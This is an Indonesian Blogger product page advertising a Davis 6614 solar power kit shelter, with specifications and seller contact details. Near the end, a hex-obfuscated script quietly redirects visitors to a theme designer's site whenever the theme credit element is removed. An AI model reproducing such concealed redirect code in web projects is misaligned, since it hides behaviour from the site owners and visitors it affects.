<li><a href='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting' itemprop='url'><span itemprop='name'>Webbing Lifting</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Chain%20Block' itemprop='url'><span itemprop='name'>Chain Block</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Cable%20Tester' itemprop='url'><span itemprop='name'>CABLE TESTER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Theodolite' itemprop='url'><span itemprop='name'>THEODOLITE</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester'><span itemprop='name'>EMF Field Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik'><span itemprop='name'>Tang Hidrolik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya' itemprop='url'><span itemprop='name'>Alat Ukur Lainya</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik'><span itemprop='name'>Mesin Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Kapal'><span itemprop='name'>Alat Kapal</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Access%20Control'><span itemprop='name'>Access Control</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof'><span itemprop='name'>Sirine Ex-Proof</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Ukur<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Audio%20Generator' itemprop='url'><span itemprop='name'> Audio Generator</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Moisture%20Meter' itemprop='url'><span itemprop='name'>Moisture Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium' itemprop='url'><span itemprop='name'>Alat Laboratorium</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Refractometer' itemprop='url'><span itemprop='name'>Refractometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Clamp%20Meter' itemprop='url'><span itemprop='name'>Clamp Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Vibration%20Meter' itemprop='url'><span itemprop='name'>Vibration Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC' itemprop='url'><span itemprop='name'>PREASURE MAGNEHELIC</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/BAROMETER' itemprop='url'><span itemprop='name'>BAROMETER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick' itemprop='url'><span itemprop='name'>Telescopic Hotstick</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital' itemprop='url'><span itemprop='name'>Timbanagan Digital</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Penetrometer' itemprop='url'><span itemprop='name'>Penetrometer</span></a></li>
<li><a href=' https://www.karyanusatama.co.id/search/label/Parameter' itemprop='url'><span itemprop='name'>Parameter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Breath%20Tester' itemprop='url'><span itemprop='name'>Breat Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Anemometer' itemprop='url'><span itemprop='name'>Anemometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level' itemprop='url'><span itemprop='name'>Digital Sound Level</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Spectrometers' itemprop='url'><span itemprop='name'>Spectrometers</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer' itemprop='url'><span itemprop='name'>Digital Thermometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge' itemprop='url'><span itemprop='name'>Thickness Gauge</span>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope' itemprop='url'><span itemprop='name'>Digital Oscilloscope</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Gas%20Analizer' itemprop='url'><span itemprop='name'>Gas Analyzer</span></a></li>
</a></li>
</ul>
</li>
</ul>
</nav>
<form action='/search' id='search-me' method='get'>
<table>
<tbody>
<tr>
<td class='search-boxs1'>
<input id='search-boxs1' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;;' type='text' value='Cari artikel...'/>
</td>
<td class='search-button1'>
<input id='search-button1' type='submit' value=''/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
<div class='search-boxs'>
<form action='/search' id='searchform' method='get'>
<input id='search-forms' name='q' placeholder='Cari artikel...' type='text'/>
<span class='search-button'><i class='fa fa-search'></i></span>
</form>
</div>
<div class='clear'></div>
<div id='wrapper'>
<div id='content-wrapper' itemscope='itemscope' itemtype='http://schema.org/Blog' role='main'>
<div class='banner section no-items section' id='banner'>
</div>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span class='breadhome' typeof='v:Breadcrumb'><a href='https://www.karyanusatama.co.id/' property='v:title' rel='v:url'>Home</a>
<i class='fa fa-angle-right'></i></span>
<span class='breadlabel' typeof='v:Breadcrumb'><a href='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya?&amp;max-results=7' property='v:title' rel='v:url'>Alat Ukur lainya</a>
<i class='fa fa-angle-right'></i></span>
<span class='breadlabel'>Ready Stock Solar Power Kit Shelter DAVIS 6614</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                <div class="date-outer">
              
<h2 class='date-header'><span>Minggu, 23 Januari 2022</span></h2>

                <div class="date-posts">
              
<div class='post-outer'>
<div class='post hentry'>
<h1 class='post-title entry-title'>
Ready Stock Solar Power Kit Shelter DAVIS 6614
</h1>
<div class='post-header'>
<div class='post-header-line-1'>
<div class='post-info'>
<span class='author-info'>
<span class='vcard' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span class='fn'>
<img alt='Online' class='avatar-photo1' height='32' itemprop='image' src='' title='Online' width='32'/> Penulis <a class='g-profile' href='https://www.blogger.com/profile/15271370562330190430' rel='author' title='author profile'><span itemprop='name'>Online</span>
</a>
</span>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.karyanusatama.co.id/2022/01/ready%20stock%20solar%20power%20kit%20shelter%20davis%206614.html' itemprop='url'/>
                    Diterbitkan <a class='timestamp-link' href='https://www.karyanusatama.co.id/2022/01/ready%20stock%20solar%20power%20kit%20shelter%20davis%206614.html' rel='bookmark' title='permanent link'><abbr class='published updated' itemprop='datePublished' title='2022-01-23T19:15:00-08:00'>Januari 23, 2022</abbr></a>
</span>
</div>
<div class='label-wrap'>
<span class='label-tags'><i CLASS='fa fa-hashtag' aria-hidden='true'></i> Tags</span>
<div class='label-info'>
<a class='label-block' href='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya?max-results=7' rel='tag'>
Alat Ukur lainya</a>
</div>
</div>
</div>
</div>

<div style="display:block;text-align:center;margin:0 auto;">

</div>
<div class='post-body entry-content' id='post-body-6000645138793790638'>
<div itemprop='description'><p>Hubungi Toko Karya Nusatama Ready Stock Solar Power Kit Shelter DAVIS 6614 Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085740767348 / WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,&nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.<div><br /><div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEhubegZbBH8yuYpqprpR-qsZ6N8gW3uT9FReLReOOBLKt8EyyMEHCqh63OCGp8awIvnS1A7njEYZw7Wf29yXbwcwurATMKt_3JOwOAOEA2_l-CA3lwgxhObh-Dl_t2Ua4oCTE92ZhvRoG5MhHD52Y_cS7cK9mzMsTbWMZVtA025Et-SJYFeRDjsxOm7oQ=s300" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Ready Stock Solar Power Kit Shelter DAVIS 6614" border="0" data-original-height="300" data-original-width="300" src="https://blogger.googleusercontent.com/img/a/AVvXsEhubegZbBH8yuYpqprpR-qsZ6N8gW3uT9FReLReOOBLKt8EyyMEHCqh63OCGp8awIvnS1A7njEYZw7Wf29yXbwcwurATMKt_3JOwOAOEA2_l-CA3lwgxhObh-Dl_t2Ua4oCTE92ZhvRoG5MhHD52Y_cS7cK9mzMsTbWMZVtA025Et-SJYFeRDjsxOm7oQ=s16000" title="Ready Stock Solar Power Kit Shelter DAVIS 6614" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><br /></div><div><div><div>SPESIFIKASI :<br />
* Solar power kit and weather-resistant enclosure for use at unattended remote sites where there is no mains power<br />
<br />
* The 6614 is based on the 6618 universal shelter with the addition of a solar power kit which allows you to locate your weather station outside at a field or remote location. It is designed for use at unattended remote sites where there is no mains power and it's impracticable or undesirable to visit the site often to replace batteries.<br />
<br />
* The 6614 is suitable for any Davis console (VP2, Vue, Envoy or Envoy8X) which can be placed inside the shelter and powered long-term from the solar power supply. It includes a 5W solar panel on the front of the door, plus a 6v 1.5Ah lead-acid battery and regulator.<br />
<br />
* The shelter is designed with a hinged front door with a rubber seal and with two small grommeted cable access ports in the bottom of the compartment. U-bolt fixings are provided top and bottom to allow the shelter to be secured to a vertical pole (or, alternatively, fixed back to a flat surface).<br />
<br />
* The 6614 solar PSU is generally suitable for use with wirelss VP2 and Vue stations and in locations where winter sunshine is reasonable, but for cabled VP2 stations with their heavier current draw and for general user in higher latitudes where winter sunshine may be limited, the 6612 heavy duty solar PSU is recommended.<br />
<br />
KAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA
Surabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL
<br />
Selain Ready Stock Solar Power Kit Shelter DAVIS 6614, Kami juga menyediakan produk lainya juga :<br />
<br />
<a href="https://www.karyanusatama.co.id/2022/01/jual stasiun cuaca davis 6316 cuk weather envoy.html
">Jual Stasiun Cuaca Davis 6316 CUK Cabled Weather Envoy</a><br />
<a href="https://www.karyanusatama.co.id/2022/01/supplier portable precision barometer ge druck dpi-740.html
">Supplier Portable Precision Barometer Ge Druck DPI-740</a><br />
<a href="https://www.karyanusatama.co.id/2022/01/jual pompa tangan ge druck pv.212 htp 700 hand pump.html
">Jual Pompa Tangan Ge Druck PV.212 HTP 700 Hand Pump </a></div></div></div></div></div></p></div>
<div class='clear'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div style="display:block;text-align:center;margin:0 auto;">

</div>
<span class='bottomshare'>
<script type='text/javascript'>
//<![CDATA[
var siteurl = window.location.href;
  document.write('<div class="sharesimp"><div class="sharede"> \
<a class="gp social-popup" href="https://plus.google.com/share?url=' + siteurl + '" target="_blank" title="Share to Google+">\
    <i class="fa fa-google-plus gotea"></i> Google</a> \
<a class="fb social-popup" href="https://www.facebook.com/sharer/sharer.php?u=' + siteurl + '" target="_blank" title="Share to Facebook">\
    <i class="fa fa-facebook fbtea"></i> Facebook</a> \
<a class="tw social-popup" href="https://twitter.com/intent/tweet?text='+encodeURIComponent(document.title)+'&url='+siteurl+'" target="_blank" title="Share to Twitter">\
    <i class="fa fa-twitter twtea"></i> Twitter</a> \
</div><div class="clear"></div></div> \
');
//]]>
</script>
<div class='clear'></div>
</span>
<div class='clear'></div>
<div id='searchbar'>
<form action='/search' id='searchfo' method='get'>
<input id='sq' name='q' placeholder='Cari artikel di blog ini...' type='text' value=''/>
</form>
</div>
<div class='clear'></div>
<div id='related-post'>
<div class='relhead'>
<h4><span>Artikel Terkait</span></h4>
<div class='clear'></div>
<script src='/feeds/posts/default/-/Alat Ukur lainya?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<ul id='related-summary'>
<script type='text/javascript'>artikelterkait();</script>
</ul>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-2' style='display:none;'></div>
<div class='post-footer-line post-footer-line-3' style='display:none;'></div>
</div>
</div>
<div class='authorboxwrap'>
<div class='authorboxfull'>
<div class='avatar-container'>
<a href=''>
<img alt='Online' class='author_avatar' height='90' src='' title='Online' width='90'/>
</a>
</div>
<div class='author_description_container'>
<h4><a href='#' rel='author'>Online</a>
<i class='fa fa-check-circle' style='color:#3498db;font-size:16px;margin:0 0 0 3px' title='Verified Author'></i></h4>
<p>
<!--Can't find substitution for tag [post.authorAboutMe]-->
</p>
<div class='social-links'>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a></li>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a></li>
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div class='clear'></div>
<div class='halaman'>
<div class='blog-pager'>
<div class='halaman-kiri'>
<div class='isihalaman-kiri'>
<a class='blog-pager-newer-link' href='https://www.karyanusatama.co.id/2022/01/restock%20wireless%20repeater%20vantage%20pro2%20davis%2076.html' title='Posting Lebih Baru'>Next Post</a>
<div class='clear'></div>
</div>
<i aria-hidden='true' class='fa fa-chevron-left panahkiri'></i>
</div>
<div class='halaman-kanan'>
<div class='isihalaman-kanan'>
<a class='blog-pager-older-link' href='https://www.karyanusatama.co.id/2022/01/jual%20stasiun%20cuaca%20davis%206316%20cuk%20weather%20envoy.html' title='Posting Lama'>Previous Post</a>
<div class='clear'></div>
</div>
<i aria-hidden='true' class='fa fa-chevron-right panahkanan'></i>
</div>
</div>
<div class='clear'></div>
</div>
<div class='comments' id='comments'>
<div class='clear'></div>
<div id='comment_block'>
</div>
<div class='clear'></div>
<div class='clear'></div>
<div class='comment_form'>
<div class='comment-form'>
<p>
<br/>
<span class='small-button1'>
<span id='show-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;none&#39;' title='Show Emoticon'>Emoticon</a></span><span id='hide-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;inline-block&#39;' title='Hide Emoticon'>Emoticon</a></span>
</span>
</p>
<div id='emo-box'><div class='comment_emo_list'></div></div>
<a href='https://www.blogger.com/comment/frame/4384588773010148287?po=6000645138793790638&hl=id&saa=85391&origin=https://www.karyanusatama.co.id' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
if (typeof(jQuery) == 'undefined') {
//output the script (load it from google api)
 document.write("<scr" + "ipt type=\"text/javascript\" src=\"http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js\"></scr" + "ipt>");
}
//]]>
</script>
<script async='async' src='//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js' type='text/javascript'></script>
<script type='text/javascript'>


         var Items = {};
         var Msgs = {};
         var Config = {'maxThreadDepth':'0'};
        
       //<![CDATA[
       //Global setting
        Config.maxThreadDepth = 3;//Kedalaman tingkat threaded comment
        Display_Emo = true;//Tampilkan emoticon? ketik "false" untuk menyembunyikan
        Replace_Youtube_Link = false;//Embed video YouTube, ketik "false" untuk mendisable
        Replace_Image_Link = false;//Auto replace link image,  ketik "false" untuk mendisable.
        Replace_Force_Tag = false;//Auto replace virtual tag contoh: [pre] menjadi <pre>, dan [/pre] menjadi </pre>, apabila salah menulis, tidak akan berfungsi
        Replace_Image_Ext = ['JPG', 'GIF', 'PNG', 'BMP'];//(support: jpg, gif, png, bmp),hanya berfungsi apabila Replace_Image_Link=true
        //Pengaturan Emoticon
        Emo_List = [
':)'  	,'http://twemoji.maxcdn.com/36x36/1f600.png',
':('  	,'http://twemoji.maxcdn.com/36x36/1f615.png',
'hihi'  ,'http://twemoji.maxcdn.com/36x36/1f601.png',
':-)'  	,'http://twemoji.maxcdn.com/36x36/1f60f.png',
':D'  	,'http://twemoji.maxcdn.com/36x36/1f603.png',
'=D'  	,'http://twemoji.maxcdn.com/36x36/1f62c.png',
':-d'  	,'http://twemoji.maxcdn.com/36x36/1f604.png',
';('  	,'http://twemoji.maxcdn.com/36x36/1f61e.png',
';-('  	,'http://twemoji.maxcdn.com/36x36/1f62d.png',
'@-)'   ,'http://twemoji.maxcdn.com/36x36/1f616.png',
':o'	,'http://twemoji.maxcdn.com/36x36/1f62e.png',     
':&gt;)','http://twemoji.maxcdn.com/36x36/1f606.png',     
'(o)'	,'http://twemoji.maxcdn.com/36x36/1f609.png',     
':p'	,'http://twemoji.maxcdn.com/36x36/1f614.png',     
':-?'	,'http://twemoji.maxcdn.com/36x36/2753.png', 
'(p)'	,'http://twemoji.maxcdn.com/36x36/1f619.png', 
':-s'	,'http://twemoji.maxcdn.com/36x36/1f625.png',
'8-)'	,'http://twemoji.maxcdn.com/36x36/1f60e.png',
':-t'	,'http://twemoji.maxcdn.com/36x36/1f624.png',
':-b'	,'http://twemoji.maxcdn.com/36x36/1f634.png',
'b-('	,'http://twemoji.maxcdn.com/36x36/1f635.png',
'(y)'	,'http://twemoji.maxcdn.com/36x36/1f44d.png',
'x-)'	,'http://twemoji.maxcdn.com/36x36/1f60d.png',
'(h)'	,'http://twemoji.maxcdn.com/36x36/1f44f.png',   
        ];
                                //Config Force tag list, define all in lower case
                                Force_Tag = [
                                    '[pre]','<pre>',
                                    '[/pre]','</pre>',
                                    '<pre class="brush: plain; title: ; notranslate" title="">','&lt;code&gt;',
                                    '</pre>','</code>'
                                ];
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('3 o=\'.1c\';3 1b=$(\'#O-19\').G(\'A\');u 1l(F){3 1j=\' \\n\\r\\t\\f\\1D\\1G\\1F\\1E\\2l\\2k\\2i\\2f\\2c\\26\\25\\23\\1Y\\1S\\1N\\1L\\1H\\2v\\1M\\2p\\24\\22\\1R\';E(3 i=0;i<F.5;i++){9(1j.d(F.1Q(i))!=-1){F=F.b(0,i);11}}z F}$(\'#1P .1i p\').j(u(y,7){9(1J){3 l=\'1v://13.V.W/1y?v=\';3 8=7.d(l);D(8!=-1){1d=7.b(8);J=1l(1d);3 X=J.d(\'&\');3 N=\'\';9(X==-1){N=J.b(l.5)}Y{N=J.b(l.5,X)}3 1r=\'<1u B="1T" A="1v://13.V.W/1U/\'+N+\'?1V=1" 1W="0" 2w></1u>\';7=7.b(0,8)+1r+7.b(8+J.5);8=7.d(l);9(8==-1){l=\'1Z://13.V.W/1y?v=\';8=7.d(l)}}}9(21){3 Z=\'\';3 s=7;E(3 i=0;i<1w.5;i++){3 l=\'.\'+1w[i];3 m=s.C();3 8=m.d(l);D(8!=-1){k=s.b(0,8+l.5);m=k.C();3 q=\'2h://\';3 w=m.d(q);3 I=\'\';D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}q=\'2n://\';m=k.C();w=m.d(q);D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}9(I==\'\'||k.5<6){11}k=I+k;Z+=s.b(0,8+l.5-k.5)+\'<10 A="\'+k+\'" B="2r"/>\';s=s.b(8+l.5);m=s.C();8=m.d(l)}}7=Z+s}9(1A){3 5=x.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';8=7.d(x[i]);D(8!=-1){7=7.b(0,8)+S+7.b(8+x[i].5);8=7.d(x[i])}}}9(1I){3 5=R.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){D(1){3 s=7.M();8=s.d(R[i]);9(8!=-1){7=7.b(0,8)+R[i+1]+7.b(8+R[i].5)}Y{11}}}}z 7});$(\'.1K\').j(u(y,7){9(1A){3 5=x.5;9(5%2==1){5--}3 12=\'\';E(3 i=0;i<5;i+=2){3 1e=\'<1f>\'+x[i]+\'</1f>\';3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';12+=\'<Q B="1O">\'+S+1e+\'</Q>\'}z 12}});$(\'.1g .1i p\').j(u(i,h){T=h.M();y=T.d(\'@<a U="#c\');9(y!=-1){14=T.d(\'</a>\',y);9(14!=-1){h=h.b(0,y)+h.b(14+4)}}z h});u 1k(g){r=g.d(\'c\');9(r!=-1)g=g.b(r+1);z g}u 1m(g){g=\'&1X=\'+g+\'#%1n\';1o=1b.20(/#%1n/,g);z 1o}u 1p(){j=$(o).j();$(o).j(\'\');o=\'.1c\';$(o).j(j);$(\'#O-19\').G(\'A\',1b)}u 1q(e){g=$(e).G(\'15\');g=1k(g);j=$(o).j();9(o==\'.1c\'){1s=\'<a U="#1t" 27="1p()">\'+28.29+\'</a><a 2a="1t"/>\';$(o).j(1s)}Y{$(o).j(\'\')}o=\'#2b\'+g;$(o).j(j);$(\'#O-19\').G(\'A\',1m(g))}16=2d.2e.U;17=\'#O-2g\';18=16.d(17);9(18!=-1){1x=16.b(18+17.5);1q(\'#2j\'+1x)}E(3 i=0;i<P.5;i++){9(\'1z\'2m P[i]){3 g=P[i].1z;3 1a=2o($(\'#c\'+g+\':L\').G(\'1C\'));$(\'#c\'+g+\' .2q:L\').j(u(y,7){3 H=P[i].15;9(1a>=2s.2t){$(\'#c\'+H+\':L .2u\').1h()}3 K=$(\'#c\'+H+\':L\').j();K=\'<Q B="1g" 15="c\'+H+\'" 1C="\'+(1a+1)+\'">\'+K+\'</Q>\';$(\'#c\'+H).1h();z(7+K)})}}',62,157,'|||var||length||oldhtml|check_index|if||substring||indexOf|||par_id|||html|img_src|search_key|upper_html||Cur_Cform_Hdr||http_search||temp_html||function||find_http|Emo_List|index|return|src|class|toUpperCase|while|for|str|attr|child_id|save_http|yt_link|child_html|first|toLowerCase|yt_code|comment|Items|div|Force_Tag|img_html|temp|href|youtube|com|yt_code_index|else|save_html|img|break|newhtml|www|index_tail|id|cur_url|search_formid|search_index|editor|par_level|Cur_Cform_Url|comment_form|ht|img_code|span|comment_wrap|remove|comment_body|whitespace|Valid_Par_Id|trim|Cform_Ins_ParID|7B|n_cform_url|Reset_Comment_Form|Display_Reply_Form|yt_video|reset_html|origin_cform|iframe|http|Replace_Image_Ext|ret_id|watch|parentId|Display_Emo|comment_emo|level|x5b|x7d|x7c|x5d|u2008|Replace_Force_Tag|Replace_Youtube_Link|comment_emo_list|u2007|u200a|u2006|item|comment_block|charAt|u3000|u2005|comment_youtube|embed|autohide|frameborder|parentID|u2004|https|replace|Replace_Image_Link|u2029|u2003|u2028|u2002|u2001|onclick|Msgs|addComment|name|r_f_c|u2000|window|location|xa0|form_|HTTP|x0b|rc|x3e|x3c|in|HTTPS|parseInt|u200b|comment_child|comment_img|Config|maxThreadDepth|comment_reply|u2009|allowfullscreen'.split('|'),0,{}))   
var avatar=$("#comments");avatar.find('.comment_avatar img').each(function() {var ava = $(this).attr('src');$(this).show().attr('src', ava.replace(/\/s[0-9]+(\-c)?\//,"/s45-c/"));});var _0x602a=["\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x30\x65\x6D\x29","\x6D\x61\x74\x63\x68\x4D\x65\x64\x69\x61","\x6D\x61\x74\x63\x68\x65\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6C\x69\x67\x68\x74\x63\x72\x65\x64\x69\x74\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x6C","\x6E\x6F\x66\x6F\x6C\x6C\x6F\x77","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D\x2F\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x4B\x72\x65\x61\x74\x69\x76\x69\x74\x61\x73\x20\x61\x64\x61\x6C\x61\x68\x20\x6B\x75\x6E\x63\x69\x20\x6B\x65\x73\x75\x6B\x73\x65\x73\x61\x6E\x27\x3E\x41\x72\x6C\x69\x6E\x61\x20\x44\x65\x73\x69\x67\x6E\x3C\x2F\x61\x3E"];var mql=window[_0x602a[1]](_0x602a[0]);mql[_0x602a[2]]&& (window[_0x602a[3]]= function(){var _0x2a73x2=document[_0x602a[5]](_0x602a[4]);null== _0x2a73x2&& (window[_0x602a[7]][_0x602a[6]]= _0x602a[8]),_0x2a73x2[_0x602a[9]](_0x602a[6],_0x602a[8]),_0x2a73x2[_0x602a[9]](_0x602a[10],_0x602a[11]),_0x2a73x2[_0x602a[12]]= _0x602a[13]})
//]]>
</script>
</div>

              </div></div>
            
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.karyanusatama.co.id/feeds/6000645138793790638/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<aside id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div id='socialcounter'>
<ul class='social-counter'>
<li class='social_item-wrapper'><a class='social_item social_facebook' href='#' rel='nofollow' target='_blank'><i class='fa fa-facebook social_icon'></i><span class='social_num'>Facebook</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_twitter' href='#' rel='nofollow' target='_blank'><i class='fa fa-twitter social_icon'></i><span class='social_num'>Twitter</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_youtube' href='https://www.youtube.com/channel/UCUUdloeLE6wnhmIfWrf5sGw' rel='nofollow' target='_blank'><i class='fa fa-youtube social_icon'></i><span class='social_num'>Youtube</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_rss' href='#' rel='nofollow' target='_blank'><i class='fa fa-rss social_icon'></i><span class='social_num'>RSS</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_google-plus' href='https://plus.google.com/+AmeliaPutri90' rel='nofollow' target='_blank'><i class='fa fa-google-plus social_icon'></i><span class='social_num'>Google+</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_instagram' href='#' rel='nofollow' target='_blank'><i class='fa fa-instagram social_icon'></i><span class='social_num'>Instagram</span></a>
</li>
</ul>
</div>
<div class='sidebartop section' id='sidebartop'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2><span>Pilihan Produk</span></h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2025/12/sirine-anti-ledak-jdw-400b-industri-migas.html' target='_blank'>
<img alt='Sirine Anti Ledak JDW 400B Industri Migas' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlqgpTY_WNIFU36QHb_5-2XQPbbFZnf9nwBhKb6BBuIgOKx3f4VWppEcK91iApZb1dS6CwxCPU7RJ1Q8t_BRuQB0AXoU3t55Yw_vl1tNNb-UjK5EysOI1jjlN9RpoajIOMkq9x1mX2eoRxDNo7HvAPadAw-dp4xN2vU_K5YCFQTflW8YJ4Usl_FslkjRzX/s72-c/sirine-anti-ledak-jdw-400b-industri-migas.png' title='Sirine Anti Ledak JDW 400B Industri Migas' width='72'/>
</a>
</div>
